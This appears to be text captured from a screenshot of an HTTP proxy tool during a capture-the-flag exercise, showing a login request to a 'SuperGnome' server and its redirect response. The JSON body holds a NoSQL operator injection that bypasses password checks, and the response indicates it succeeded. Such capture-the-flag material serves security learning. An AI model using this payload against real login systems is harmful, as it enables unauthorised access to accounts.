 Go Cancel < ▼ > ▼ Follow redirection Target: http://52.64.191.71 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 52.64.191.71
Cookie: sessionid=Foby1hCxT7J2zLdqMERA
Content-Type: application/json
Content-Length: 63
{
"username": {"$eq": "louise"},
"password": {"$gt": ""}
}
Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Set-Cookie: sessionid=4w2ctpFodNFid68giFjF; Path=/
Location: /
Date: Wed, 30 Dec 2015 18:27:42 GMT
Connection: keep-alive
Content-Length: 0